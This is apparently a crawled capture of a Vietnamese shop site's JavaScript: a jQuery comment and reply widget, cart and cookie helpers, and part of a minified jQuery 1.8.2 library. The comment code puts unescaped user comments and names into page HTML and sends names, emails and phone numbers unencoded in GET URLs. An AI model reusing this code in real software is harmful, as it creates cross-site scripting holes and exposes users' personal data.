                                <input type="text" placeholder="Email (để nhận phản hồi qua Email)" id="cfmUserEmail"> 
                                <input type="text" placeholder="Số điện thoại" id="cfmPhone">
                                <button type="submit" onclick="cmtConfirmUser();">Gửi bình luận</button>
                            </div>
                        </div>
                    </div>
                </div>
            `)
            return;
        }
        else if (!comment) {
            alert("Vui lòng nhập bình luận");
            $("#txtEditor").focus();
            return;
        }
        else {
            var userinfo = window.localStorage.getItem('usercomment');
            var user = JSON.parse(userinfo);
            $.ajax({
                url: "/vn/ajax/Comment.php?acc=replycomment&id=" + id + "&comment=" + comment + "&username=" + user.username + "&username=" + user.username + "&email=" + user.email + "&sdt=" + user.sdt + "&parentid=" + parentid,
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (datas) {
                    $(".listcomment").empty();
                    $.each(datas.filter(x => x.PARENT == 0), function (key, value) {
                        var child = datas.filter(x => x.PARENT == value.ID).sort(x => x.ID);
                        var html = ``;
                        if (child.length > 0) {
                            html += `<div class="listreply">`;
                            $.each(child, function (key, value1) {
                                html += `
                                <div class="reply ">
                                <div class="rowuser">
                                    <a href="javascript:void(0)">
                                        <strong>${value1.NAME}</strong>
                                    </a>
                                </div>
                                <div class="cont">${value1.COMMENT}</div>
                                <div class="actionuser" data-cl="0">
                                    <a href="" class="favor satis cmthl"><i class="iconcom-like"></i>Hài lòng<span></span></a><a href="javascript:unsatisfiedCmt(47016491);" class="favor satis cmtkhl"><i class="iconcom-unlike"></i>Không hài lòng<span></span></a><a href="javascript:void(0)" class="time" onclick="cmtReport(47016491)">${value.DATE} </a>
                                </div>
                                </div>
                                `
                            })
                            html += `</div>`;
                        }

                        $(".listcomment").append(`
                        <li class="comment_ask" id="${value.ID}">
                            <div class="rowuser"><a href="javascript:void(0)">
                                    <strong onclick="selCmt(${value.ID})">${value.NAME}</strong>
                                </a></div>
                            <div class="question">${value.COMMENT}</div>
                            <div class="actionuser" data-cl="0"><a href="javascript:void(0)" class="respondent" data-id="${value.ID}" data-name="${value.NAME}">Trả lời</a><a href="javascript:void(0)" class="time" onclick="cmtReport(46992796)">${value.DATE} </a></div>
                        `+ html + `
                            </li>
                        `);
                    });
                    $(".respondent").on('click', function (e) {
                        $(".edtCmt").remove();
                        $(this).parent().parent().append(`
                        <div class="edtCmt">
                            <textarea class="dropfirst textarea" id="contentReply" name="content" parent-id="${$(this).attr('data-id')}">@${$(this).attr('data-name')}: </textarea>
                            <div class="boxemotion">
                                        <div class="motionsend">
                                            <div class="cmt_right">
                                                <a class="btnReply" >Gửi</a>
                                            </div>
                                        </div>
                                    </div>
                        </div>`);
                        $(contentReply).focus();
                        cmtRepy();
                    });
                    $("#txtEditor").val('');
                }
            });
        }
    });
}

function cmtSend() {
    var userinfo = window.localStorage.getItem('usercomment');
    var comment = $("#txtEditor").val();
    var id = $("#txtEditor").attr('data-id');
    if (userinfo == null) {
        $(".wrap_comment").append(`
        <div class="ajaxcomment">
                <div id="loadcomment">
                    <div class="wrap_popup">
                        <div class="titlebar">THÔNG TIN NGƯỜI GỬI<a href="javascript:cmtClosePop();" class="back"><i class="iconcom-close"></i></a></div>
                        <div class="forminfo">
                            <input type="text" placeholder="Họ tên (bắt buộc)" id="cfmUserName"> 
                            <input type="text" placeholder="Email (để nhận phản hồi qua Email)" id="cfmUserEmail"> 
                            <input type="text" placeholder="Số điện thoại" id="cfmPhone">
                            <button type="submit" onclick="cmtConfirmUser();">Gửi bình luận</button>
                        </div>
                    </div>
                </div>
            </div>
        `)
        return;
    }
    else if (!comment) {
        alert("Vui lòng nhập bình luận");
        $("#txtEditor").focus();
        return;
    }
    else {
        var userinfo = window.localStorage.getItem('usercomment');
        var user = JSON.parse(userinfo);
        $.ajax({
            url: "/vn/ajax/Comment.php?acc=sendcomment&id=" + id + "&comment=" + comment + "&username=" + user.username + "&username=" + user.username + "&email=" + user.email + "&sdt=" + user.sdt,
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (datas) {
                $(".listcomment").empty();
                    $.each(datas.filter(x => x.PARENT == 0), function (key, value) {
                        var child = datas.filter(x => x.PARENT == value.ID).sort(x => x.ID);
                        var html = ``;
                        if (child.length > 0) {
                            html += `<div class="listreply">`;
                            $.each(child, function (key, value1) {
                                html += `
                                <div class="reply ">
                                <div class="rowuser">
                                    <a href="javascript:void(0)">
                                        <strong>${value1.NAME}</strong>
                                    </a>
                                </div>
                                <div class="cont">${value1.COMMENT}</div>
                                <div class="actionuser" data-cl="0">
                                    <a href="" class="favor satis cmthl"><i class="iconcom-like"></i>Hài lòng<span></span></a><a href="javascript:unsatisfiedCmt(47016491);" class="favor satis cmtkhl"><i class="iconcom-unlike"></i>Không hài lòng<span></span></a><a href="javascript:void(0)" class="time" onclick="cmtReport(47016491)">${value.DATE} </a>
                                </div>
                                </div>
                                `
                            })
                            html += `</div>`;
                        }

                        $(".listcomment").append(`
                        <li class="comment_ask" id="${value.ID}">
                            <div class="rowuser"><a href="javascript:void(0)">
                                    <strong onclick="selCmt(${value.ID})">${value.NAME}</strong>
                                </a></div>
                            <div class="question">${value.COMMENT}</div>
                            <div class="actionuser" data-cl="0"><a href="javascript:void(0)" class="respondent" data-id="${value.ID}" data-name="${value.NAME}">Trả lời</a><a href="javascript:void(0)" class="time" onclick="cmtReport(46992796)">${value.DATE} </a></div>
                        `+ html + `
                            </li>
                        `);
                    });
                    $(".respondent").on('click', function (e) {
                        $(".edtCmt").remove();
                        $(this).parent().parent().append(`
                        <div class="edtCmt">
                            <textarea class="dropfirst textarea" id="contentReply" name="content" parent-id="${$(this).attr('data-id')}">@${$(this).attr('data-name')}: </textarea>
                            <div class="boxemotion">
                                        <div class="motionsend">
                                            <div class="cmt_right">
                                                <a class="btnReply" >Gửi</a>
                                            </div>
                                        </div>
                                    </div>
                        </div>`);
                        $(contentReply).focus();
                        cmtRepy();
                    });
                $("#txtEditor").val('');
            }
        });
    }
}

function cmtConfirmUser() {
    var username = $('#cfmUserName').val();
    var email = $('#cfmUserEmail').val();
    var sdt = $('#cfmPhone').val();
    if (!username) {
        alert("Vui lòng nhập tên");
    }
    else if (!sdt) {
        alert("Vui lòng số điện thoại");
    }
    else {
        var userinfo = { username: username, email: email, sdt: sdt }
        window.localStorage.setItem('usercomment', JSON.stringify(userinfo));
        $(".ajaxcomment").remove();
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/js/js.js
body_size: 50595
content:
function setCookie(n, t) {
    var i = new Date;
    i.setTime(i.getTime() + 864e5);
    document.cookie = n + "=" + t + ";expires=" + i.toUTCString() + ";path=/"
}

function getCookie(n) {
    var t = document.cookie.match("(^|;) ?" + n + "=([^;]*)(;|$)");
    return t ? t[2] : null
}

function deleteCookie(n) {
    document.cookie = n + "=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"
}

function getParameterByName(n, t) {
    t || (t = window.location.href);
    n = n.replace(/[\[\]]/g, "\\$&");
    var r = new RegExp("[?&]" + n + "(=([^&#]*)|&|#|$)"),
        i = r.exec(t);
    return i ? i[2] ? decodeURIComponent(i[2].replace(/\+/g, " ")) : "" : null
}

function toggleLastView() {
    var n = $("#block-recent  #listLastView");
    n.attr("class").indexOf("show_all") !== -1 ? n.removeClass("show_all") : n.addClass("show_all")
}

function showAlret(n) {
    alert(n)
}

function OrderBy(n, t) {
    setCookie(n, t);
    window.location.href = location.pathname + "?order=" + t
}

function OnUpdateCart() {
    $.post("/HandlerUpdateCartMobile.ashx", function(n) {
        var t = n;
        $("#cartMini").html(t)
    })
}

function AddToCart(n) {
    $.post("/HandlerAddToCart.ashx?ProductId=" + n, function(n) {
        var t = n;
        OnUpdateCart();
        alert(t)
    })
}

function AddWishList(n) {
    $.post("/HandlerAddWishList.ashx?ProductId=" + n, function(n) {
        var t = n;
        fbq("track", "AddToWishlist");
        alert(t)
    })
}

function Subscribe() {
    var n = $("#subscribeEmail").val();
    $.ajax({
        type: "POST",
        url: "/Shared/WebSubscribe",
        data: {
            email: n
        },
        dataType: "json",
        success: function(n) {
            n.status === !0 ? (fbq("track", "Lead"), alert(n.msg)) : alert(n.msg)
        }
    })
}

function countdown(n) {
    var t, f, i, r, u, e;
    n > 0 ? (setTimeout(function() {
        countdown(n - 1)
    }, 1e3), t = n, f = parseInt(t / 86400), t = t % 86400, i = parseInt(t / 3600), t = t % 3600, r = parseInt(t / 60), t = t % 60, u = t, 10 > i && (i = "0" + i), 10 > r && (r = "0" + r), 10 > u && (u = "0" + u), e = f + " ngày / " + i + ":" + r + ":" + u, $(".voucher_time").html(e)) : $(".voucher_time").html("Đã hết hạn")
}

function js_countdown(n, t) {
    var i, e, r, u, f, o;
    t > 0 ? (setTimeout(function() {
        js_countdown(n, t - 1)
    }, 1e3), i = t, e = parseInt(i / 86400), i = i % 86400, r = parseInt(i / 3600), i = i % 3600, u = parseInt(i / 60), i = i % 60, f = i, 10 > r && (r = "0" + r), 10 > u && (u = "0" + u), 10 > f && (f = "0" + f), o = (e > 0 ? e + "d / " : "") + r + ":" + u + ":" + f, $('.js_countdown[data-id="' + n + '"]').html(o)) : ($('.js_countdown.cd_start[data-id="' + n + '"]').parent().html("ĐANG MỞ BÁN"), $('.js_countdown.cd_end[data-id="' + n + '"]').parent().html("ĐÃ DỪNG BÁN"))
}

function load_list_countdown() {
    for (var t = $(".js_countdown"), n = 0; n < t.length; n++) {
        var i = t[n],
            r = i.dataset.id,
            u = i.dataset.second;
        js_countdown(r, u)
    }
}(function(n, t) {
    function yu(n) {
        var t = wt[n] = {};
        return i.each(n.split(h), function(n, i) {
            t[i] = !0
        }), t
    }

    function ui(n, r, u) {
        if (u === t && n.nodeType === 1) {
            var f = "data-" + r.replace(sr, "-$1").toLowerCase();
            if (u = n.getAttribute(f), typeof u == "string") {
                try {
                    u = u === "true" ? !0 : u === "false" ? !1 : u === "null" ? null : +u + "" === u ? +u : or.test(u) ? i.parseJSON(u) : u
                } catch (e) {}
                i.data(n, r, u)
            } else u = t
        }
        return u
    }

    function at(n) {
        var t;
        for (t in n)
            if ((t !== "data" || !i.isEmptyObject(n[t])) && t !== "toJSON") return !1;
        return !0
    }

    function a() {
        return !1
    }

    function d() {
        return !0
    }

    function b(n) {
        return !n || !n.parentNode || n.parentNode.nodeType === 11
    }

    function fi(n, t) {
        do n = n[t]; while (n && n.nodeType !== 1);
        return n
    }

    function ei(n, t, r) {
        if (t = t || 0, i.isFunction(t)) return i.grep(n, function(n, i) {
            var u = !!t.call(n, i, n);
            return u === r
        });
        if (t.nodeType) return i.grep(n, function(n) {
            return n === t === r
        });
        if (typeof t == "string") {
            var u = i.grep(n, function(n) {
                return n.nodeType === 1
            });
            if (fe.test(t)) return i.filter(t, u, !r);
            t = i.filter(t, u)
        }
        return i.grep(n, function(n) {
            return i.inArray(n, t) >= 0 === r
        })
    }

    function oi(n) {
        var i = kr.split("|"),
            t = n.createDocumentFragment();
        if (t.createElement)
            while (i.length) t.createElement(i.pop());
        return t
    }

    function pu(n, t) {
        return n.getElementsByTagName(t)[0] || n.appendChild(n.ownerDocument.createElement(t))
    }

    function si(n, t) {
        if (t.nodeType === 1 && i.hasData(n)) {
            var u, f, o, s = i._data(n),
                r = i._data(t, s),
                e = s.events;
            if (e) {
                delete r.handle;
                r.events = {};
                for (u in e)
                    for (f = 0, o = e[u].length; f < o; f++) i.event.add(t, u, e[u][f])
            }
            r.data && (r.data = i.extend({}, r.data))
        }
    }

    function hi(n, t) {
        var r;
        t.nodeType === 1 && (t.clearAttributes && t.clearAttributes(), t.mergeAttributes && t.mergeAttributes(n), r = t.nodeName.toLowerCase(), r === "object" ? (t.parentNode && (t.outerHTML = n.outerHTML), i.support.html5Clone && n.innerHTML && !i.trim(t.innerHTML) && (t.innerHTML = n.innerHTML)) : r === "input" && nu.test(n.type) ? (t.defaultChecked = t.checked = n.checked, t.value !== n.value && (t.value = n.value)) : r === "option" ? t.selected = n.defaultSelected : r === "input" || r === "textarea" ? t.defaultValue = n.defaultValue : r === "script" && t.text !== n.text && (t.text = n.text), t.removeAttribute(i.expando))
    }

    function g(n) {
        return typeof n.getElementsByTagName != "undefined" ? n.getElementsByTagName("*") : typeof n.querySelectorAll != "undefined" ? n.querySelectorAll("*") : []
    }

    function ci(n) {
        nu.test(n.type) && (n.defaultChecked = n.checked)
    }

    function li(n, t) {
        if (t in n) return t;
        for (var r = t.charAt(0).toUpperCase() + t.slice(1), u = t, i = fu.length; i--;)
            if (t = fu[i] + r, t in n) return t;
        return u
    }

    function nt(n, t) {
        return n = t || n, i.css(n, "display") === "none" || !i.contains(n.ownerDocument, n)
    }

    function ai(n, t) {
        for (var r, o, e = [], f = 0, s = n.length; f < s; f++)(r = n[f], r.style) && (e[f] = i._data(r, "olddisplay"), t ? (!e[f] && r.style.display === "none" && (r.style.display = ""), r.style.display === "" && nt(r) && (e[f] = i._data(r, "olddisplay", wi(r.nodeName)))) : (o = u(r, "display"), !e[f] && o !== "none" && i._data(r, "olddisplay", o)));
        for (f = 0; f < s; f++)(r = n[f], r.style) && (t && r.style.display !== "none" && r.style.display !== "" || (r.style.display = t ? e[f] || "" : "none"));
        return n
    }

    function vi(n, t, i) {
        var r = be.exec(t);
        return r ? Math.max(0, r[1] - (i || 0)) + (r[2] || "px") : t
    }

    function yi(n, t, r, f) {
        for (var e = r === (f ? "border" : "content") ? 4 : t === "width" ? 1 : 0, o = 0; e < 4; e += 2) r === "margin" && (o += i.css(n, r + c[e], !0)), f ? (r === "content" && (o -= parseFloat(u(n, "padding" + c[e])) || 0), r !== "margin" && (o -= parseFloat(u(n, "border" + c[e] + "Width")) || 0)) : (o += parseFloat(u(n, "padding" + c[e])) || 0, r !== "padding" && (o += parseFloat(u(n, "border" + c[e] + "Width")) || 0));
        return o
    }

    function pi(n, t, r) {
        var f = t === "width" ? n.offsetWidth : n.offsetHeight,
            e = !0,
            o = i.support.boxSizing && i.css(n, "boxSizing") === "border-box";
        if (f <= 0 || f == null) {
            if (f = u(n, t), (f < 0 || f == null) && (f = n.style[t]), et.test(f)) return f;
            e = o && (i.support.boxSizingReliable || f === n.style[t]);
            f = parseFloat(f) || 0
        }
        return f + yi(n, t, r || (o ? "border" : "content"), e) + "px"
    }

    function wi(n) {
        if (ti[n]) return ti[n];
        var f = i("<" + n + ">").appendTo(r.body),
            t = f.css("display");
        return f.remove(), (t === "none" || t === "") && (v = r.body.appendChild(v || i.extend(r.createElement("iframe"), {
            frameBorder: 0,
            width: 0,
            height: 0
        })), y && v.createElement || (y = (v.contentWindow || v.contentDocument).document, y.write("<!doctype html><html><body>"), y.close()), f = y.body.appendChild(y.createElement(n)), t = u(f, "display"), r.body.removeChild(v)), ti[n] = t, t
    }

    function vt(n, t, r, u) {
        var f;
        if (i.isArray(t)) i.each(t, function(t, i) {
            r || to.test(n) ? u(n, i) : vt(n + "[" + (typeof i == "object" ? t : "") + "]", i, r, u)
        });
        else if (r || i.type(t) !== "object") u(n, t);
        else
            for (f in t) vt(n + "[" + f + "]", t[f], r, u)
    }

    function bi(n) {
        return function(t, r) {
            typeof t != "string" && (r = t, t = "*");
            var u, o, f, s = t.toLowerCase().split(h),
                e = 0,
                c = s.length;
            if (i.isFunction(r))
                for (; e < c; e++) u = s[e], f = /^\+/.test(u), f && (u = u.substr(1) || "*"), o = n[u] = n[u] || [], o[f ? "unshift" : "push"](r)
        }
    }

    function tt(n, i, r, u, f, e) {
        f = f || i.dataTypes[0];
        e = e || {};
        e[f] = !0;
        for (var o, s = n[f], h = 0, l = s ? s.length : 0, c = n === ii; h < l && (c || !o); h++) o = s[h](i, r, u), typeof o == "string" && (!c || e[o] ? o = t : (i.dataTypes.unshift(o), o = tt(n, i, r, u, o, e)));
        return (c || !o) && !e["*"] && (o = tt(n, i, r, u, "*", e)), o
    }

    function ki(n, r) {
        var u, f, e = i.ajaxSettings.flatOptions || {};
        for (u in r) r[u] !== t && ((e[u] ? n : f || (f = {}))[u] = r[u]);
        f && i.extend(!0, n, f)
    }

    function wu(n, i, r) {
        var o, u, e, s, h = n.contents,
            f = n.dataTypes,
            c = n.responseFields;
        for (u in c) u in r && (i[c[u]] = r[u]);
        while (f[0] === "*") f.shift(), o === t && (o = n.mimeType || i.getResponseHeader("content-type"));
        if (o)
            for (u in h)
                if (h[u] && h[u].test(o)) {
                    f.unshift(u);
                    break
                } if (f[0] in r) e = f[0];
        else {
            for (u in r) {
                if (!f[0] || n.converters[u + " " + f[0]]) {
                    e = u;
                    break
                }
                s || (s = u)
            }
            e = e || s
        }
        if (e) return e !== f[0] && f.unshift(e), r[e]
    }

    function bu(n, t) {
        var i, o, r, e, s = n.dataTypes.slice(),
            f = s[0],
            u = {},
            h = 0;
        if (n.dataFilter && (t = n.dataFilter(t, n.dataType)), s[1])
            for (i in n.converters) u[i.toLowerCase()] = n.converters[i];
        for (; r = s[++h];)
            if (r !== "*") {
                if (f !== "*" && f !== r) {
                    if (i = u[f + " " + r] || u["* " + r], !i)
                        for (o in u)
                            if (e = o.split(" "), e[1] === r && (i = u[f + " " + e[0]] || u["* " + e[0]], i)) {
                                i === !0 ? i = u[o] : u[o] !== !0 && (r = e[0], s.splice(h--, 0, r));
                                break
                            } if (i !== !0)
                        if (i && n.throws) t = i(t);
                        else try {
                            t = i(t)
                        } catch (c) {
                            return {
                                state: "parsererror",
                                error: i ? c : "No conversion from " + f + " to " + r
                            }
                        }
                }
                f = r
            } return {
            state: "success",
            data: t
        }
    }

    function di() {
        try {
            return new n.XMLHttpRequest
        } catch (t) {}
    }

    function ku() {
        try {
            return new n.ActiveXObject("Microsoft.XMLHTTP")
        } catch (t) {}
    }

    function gi() {
        return setTimeout(function() {
            ht = t
        }, 0), ht = i.now()
    }

    function du(n, t) {
        i.each(t, function(t, i) {
            for (var u = (k[t] || []).concat(k["*"]), r = 0, f = u.length; r < f; r++)
                if (u[r].call(n, t, i)) return
        })
    }

    function nr(n, t, r) {
        var e, o = 0,
            c = lt.length,
            f = i.Deferred().always(function() {
                delete h.elem
            }),
            h = function() {
                for (var o = ht || gi(), t = Math.max(0, u.startTime + u.duration - o), i = 1 - (t / u.duration || 0), r = 0, e = u.tweens.length; r < e; r++) u.tweens[r].run(i);
                return f.notifyWith(n, [u, i, t]), i < 1 && e ? t : (f.resolveWith(n, [u]), !1)
            },
            u = f.promise({
                elem: n,
                props: i.extend({}, t),
                opts: i.extend(!0, {
                    specialEasing: {}
                }, r),
                originalProperties: t,
                originalOptions: r,
                startTime: ht || gi(),
                duration: r.duration,
                tweens: [],
                createTween: function(t, r) {
                    var f = i.Tween(n, u.opts, t, r, u.opts.specialEasing[t] || u.opts.easing);
                    return u.tweens.push(f), f
                },
                stop: function(t) {
                    for (var i = 0, r = t ? u.tweens.length : 0; i < r; i++) u.tweens[i].run(1);
                    return t ? f.resolveWith(n, [u, t]) : f.rejectWith(n, [u, t]), this
                }
            }),
            s = u.props;
        for (gu(s, u.opts.specialEasing); o < c; o++)
            if (e = lt[o].call(u, n, s, u.opts), e) return e;
        return du(u, s), i.isFunction(u.opts.start) && u.opts.start.call(n, u), i.fx.timer(i.extend(h, {
            anim: u,
            queue: u.opts.queue,
            elem: n
        })), u.progress(u.opts.progress).done(u.opts.done, u.opts.complete).fail(u.opts.fail).always(u.opts.always)
    }

    function gu(n, t) {
        var r, f, e, u, o;
        for (r in n)
            if (f = i.camelCase(r), e = t[f], u = n[r], i.isArray(u) && (e = u[1], u = n[r] = u[0]), r !== f && (n[f] = u, delete n[r]), o = i.cssHooks[f], o && "expand" in o) {
                u = o.expand(u);
                delete n[f];
                for (r in u) r in n || (n[r] = u[r], t[r] = e)
            } else t[f] = e
    }

    function nf(n, t, r) {
        var o, u, a, v, h, c, f, w, s = this,
            e = n.style,
            y = {},
            p = [],
            l = n.nodeType && nt(n);
        r.queue || (f = i._queueHooks(n, "fx"), f.unqueued == null && (f.unqueued = 0, w = f.empty.fire, f.empty.fire = function() {
            f.unqueued || w()
        }), f.unqueued++, s.always(function() {
            s.always(function() {
                f.unqueued--;
                i.queue(n, "fx").length || f.empty.fire()
            })
        }));
        n.nodeType === 1 && ("height" in t || "width" in t) && (r.overflow = [e.overflow, e.overflowX, e.overflowY], i.css(n, "display") === "inline" && i.css(n, "float") === "none" && (!i.support.inlineBlockNeedsLayout || wi(n.nodeName) === "inline" ? e.display = "inline-block" : e.zoom = 1));
        r.overflow && (e.overflow = "hidden", i.support.shrinkWrapBlocks || s.done(function() {
            e.overflow = r.overflow[0];
            e.overflowX = r.overflow[1];
            e.overflowY = r.overflow[2]
        }));
        for (o in t)
            if (a = t[o], ao.exec(a)) {
                if (delete t[o], a === (l ? "hide" : "show")) continue;
                p.push(o)
            } if (v = p.length, v)
            for (h = i._data(n, "fxshow") || i._data(n, "fxshow", {}), l ? i(n).show() : s.done(function() {
                    i(n).hide()
                }), s.done(function() {
                    var t;
                    i.removeData(n, "fxshow", !0);
                    for (t in y) i.style(n, t, y[t])
                }), o = 0; o < v; o++) u = p[o], c = s.createTween(u, l ? h[u] : 0), y[u] = h[u] || i.style(n, u), u in h || (h[u] = c.start, l && (c.end = c.start, c.start = u === "width" || u === "height" ? 1 : 0))
    }

    function f(n, t, i, r, u) {
        return new f.prototype.init(n, t, i, r, u)
    }

    function it(n, t) {
        var r, i = {
                height: n
            },
            u = 0;
        for (t = t ? 1 : 0; u < 4; u += 2 - t) r = c[u], i["margin" + r] = i["padding" + r] = n;
        return t && (i.opacity = i.width = n), i
    }

    function tr(n) {
        return i.isWindow(n) ? n : n.nodeType === 9 ? n.defaultView || n.parentWindow : !1
    }
    var ir, rt, r = n.document,
        tf = n.location,
        rf = n.navigator,
        uf = n.jQuery,
        ff = n.$,
        rr = Array.prototype.push,
        o = Array.prototype.slice,
        ur = Array.prototype.indexOf,
        ef = Object.prototype.toString,
        yt = Object.prototype.hasOwnProperty,
        pt = String.prototype.trim,
        i = function(n, t) {
            return new i.fn.init(n, t, ir)
        },
        ut = /[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,
        of = /\S/,
        h = /\s+/,
        sf = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
        hf = /^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,
        fr = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
        cf = /^[\],:{}\s]*$/,
        lf = /(?:^|:|,)(?:\s*\[)+/g,
        af = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,
        vf = /"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,
        yf = /^-ms-/,
        pf = /-([\da-z])/gi,
        wf = function(n, t) {
            return (t + "").toUpperCase()
        },
        ft = function() {
            r.addEventListener ? (r.removeEventListener("DOMContentLoaded", ft, !1), i.ready()) : r.readyState === "complete" && (r.detachEvent("onreadystatechange", ft), i.ready())
        },
        er = {},
        wt, or, sr, w, st, vu, ri;
    i.fn = i.prototype = {
        constructor: i,
        init: function(n, u, f) {
            var e, o, s;
            if (!n) return this;
            if (n.nodeType) return this.context = this[0] = n, this.length = 1, this;
            if (typeof n == "string") {
                if (e = n.charAt(0) === "<" && n.charAt(n.length - 1) === ">" && n.length >= 3 ? [null, n, null] : hf.exec(n), e && (e[1] || !u)) {
                    if (e[1]) return u = u instanceof i ? u[0] : u, s = u && u.nodeType ? u.ownerDocument || u : r, n = i.parseHTML(e[1], s, !0), fr.test(e[1]) && i.isPlainObject(u) && this.attr.call(n, u, !0), i.merge(this, n);
                    if (o = r.getElementById(e[2]), o && o.parentNode) {
                        if (o.id !== e[2]) return f.find(n);
                        this.length = 1;
                        this[0] = o
                    }
                    return this.context = r, this.selector = n, this
                }
                return !u || u.jquery ? (u || f).find(n) : this.constructor(u).find(n)
            }
            return i.isFunction(n) ? f.ready(n) : (n.selector !== t && (this.selector = n.selector, this.context = n.context), i.makeArray(n, this))
        },
        selector: "",
        jquery: "1.8.2",
        length: 0,
        size: function() {
            return this.length
        },
        toArray: function() {
            return o.call(this)
        },
        get: function(n) {
            return n == null ? this.toArray() : n < 0 ? this[this.length + n] : this[n]
        },
        pushStack: function(n, t, r) {
            var u = i.merge(this.constructor(), n);
            return u.prevObject = this, u.context = this.context, t === "find" ? u.selector = this.selector + (this.selector ? " " : "") + r : t && (u.selector = this.selector + "." + t + "(" + r + ")"), u
        },
        each: function(n, t) {
            return i.each(this, n, t)
        },
        ready: function(n) {
            return i.ready.promise().done(n), this
        },
        eq: function(n) {
            return n = +n, n === -1 ? this.slice(n) : this.slice(n, n + 1)
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq(-1)
        },
        slice: function() {
            return this.pushStack(o.apply(this, arguments), "slice", o.call(arguments).join(","))
        },
        map: function(n) {
            return this.pushStack(i.map(this, function(t, i) {
                return n.call(t, i, t)
            }))
        },
        end: function() {
            return this.prevObject || this.constructor(null)
        },
        push: rr,
        sort: [].sort,
        splice: [].splice
    };
    i.fn.init.prototype = i.fn;
    i.extend = i.fn.extend = function() {
        var o, e, u, r, s, h, n = arguments[0] || {},
            f = 1,
            l = arguments.length,
            c = !1;
        for (typeof n == "boolean" && (c = n, n = arguments[1] || {}, f = 2), typeof n != "object" && !i.isFunction(n) && (n = {}), l === f && (n = this, --f); f < l; f++)
            if ((o = arguments[f]) != null)
                for (e in o)(u = n[e], r = o[e], n !== r) && (c && r && (i.isPlainObject(r) || (s = i.isArray(r))) ? (s ? (s = !1, h = u && i.isArray(u) ? u : []) : h = u && i.isPlainObject(u) ? u : {}, n[e] = i.extend(c, h, r)) : r !== t && (n[e] = r));
        return n
    };
    i.extend({
        noConflict: function(t) {
            return n.$ === i && (n.$ = ff), t && n.jQuery === i && (n.jQuery = uf), i
        },
        isReady: !1,
        readyWait: 1,
        holdReady: function(n) {
            n ? i.readyWait++ : i.ready(!0)
        },
        ready: function(n) {
            if (n === !0 ? !--i.readyWait : !i.isReady) {
                if (!r.body) return setTimeout(i.ready, 1);
                (i.isReady = !0, n !== !0 && --i.readyWait > 0) || (rt.resolveWith(r, [i]), i.fn.trigger && i(r).trigger("ready").off("ready"))
            }
        },
        isFunction: function(n) {
            return i.type(n) === "function"
        },
        isArray: Array.isArray || function(n) {
            return i.type(n) === "array"
        },
        isWindow: function(n) {
            return n != null && n == n.window
        },
        isNumeric: function(n) {
            return !isNaN(parseFloat(n)) && isFinite(n)
        },
        type: function(n) {
            return n == null ? String(n) : er[ef.call(n)] || "object"
        },
        isPlainObject: function(n) {
            if (!n || i.type(n) !== "object" || n.nodeType || i.isWindow(n)) return !1;
            try {
                if (n.constructor && !yt.call(n, "constructor") && !yt.call(n.constructor.prototype, "isPrototypeOf")) return !1
            } catch (u) {
                return !1
            }
            var r;
            for (r in n);
            return r === t || yt.call(n, r)
        },
        isEmptyObject: function(n) {
            var t;
            for (t in n) return !1;
            return !0
        },
        error: function(n) {
            throw new Error(n);
        },
        parseHTML: function(n, t, u) {
            var f;
            return !n || typeof n != "string" ? null : (typeof t == "boolean" && (u = t, t = 0), t = t || r, (f = fr.exec(n)) ? [t.createElement(f[1])] : (f = i.buildFragment([n], t, u ? null : []), i.merge([], (f.cacheable ? i.clone(f.fragment) : f.fragment).childNodes)))
        },
        parseJSON: function(t) {
            if (!t || typeof t != "string") return null;
            if (t = i.trim(t), n.JSON && n.JSON.parse) return n.JSON.parse(t);
            if (cf.test(t.replace(af, "@").replace(vf, "]").replace(lf, ""))) return new Function("return " + t)();
            i.error("Invalid JSON: " + t)
        },
        parseXML: function(r) {
            var u, f;
            if (!r || typeof r != "string") return null;
            try {
                n.DOMParser ? (f = new DOMParser, u = f.parseFromString(r, "text/xml")) : (u = new ActiveXObject("Microsoft.XMLDOM"), u.async = "false", u.loadXML(r))
            } catch (e) {
                u = t
            }
            return (!u || !u.documentElement || u.getElementsByTagName("parsererror").length) && i.error("Invalid XML: " + r), u
        },
        noop: function() {},
        globalEval: function(t) {
            t && of .test(t) && (n.execScript || function(t) {
                n.eval.call(n, t)
            })(t)
        },
        camelCase: function(n) {
            return n.replace(yf, "ms-").replace(pf, wf)
        },
        nodeName: function(n, t) {
            return n.nodeName && n.nodeName.toLowerCase() === t.toLowerCase()
        },
        each: function(n, r, u) {
            var f, e = 0,
                o = n.length,
                s = o === t || i.isFunction(n);
            if (u) {
                if (s) {
                    for (f in n)
                        if (r.apply(n[f], u) === !1) break
                } else
                    for (; e < o;)
                        if (r.apply(n[e++], u) === !1) break
            } else if (s) {
                for (f in n)
                    if (r.call(n[f], f, n[f]) === !1) break
            } else
                for (; e < o;)
                    if (r.call(n[e], e, n[e++]) === !1) break;
            return n
        },
        trim: pt && !pt.call("﻿ ") ? function(n) {
            return n == null ? "" : pt.call(n)
        } : function(n) {
            return n == null ? "" : (n + "").replace(sf, "")
        },
        makeArray: function(n, t) {
            var r, u = t || [];
            return n != null && (r = i.type(n), n.length == null || r === "string" || r === "function" || r === "regexp" || i.isWindow(n) ? rr.call(u, n) : i.merge(u, n)), u
        },
        inArray: function(n, t, i) {
            var r;
            if (t) {
                if (ur) return ur.call(t, n, i);
                for (r = t.length, i = i ? i < 0 ? Math.max(0, r + i) : i : 0; i < r; i++)
                    if (i in t && t[i] === n) return i
            }
            return -1
        },
        merge: function(n, i) {
            var f = i.length,
                u = n.length,
                r = 0;
            if (typeof f == "number")
                for (; r < f; r++) n[u++] = i[r];
            else
                while (i[r] !== t) n[u++] = i[r++];
            return n.length = u, n
        },
        grep: function(n, t, i) {
            var u, f = [],
                r = 0,
                e = n.length;
            for (i = !!i; r < e; r++) u = !!t(n[r], r), i !== u && f.push(n[r]);
            return f
        },
        map: function(n, r, u) {
            var f, h, e = [],
                s = 0,
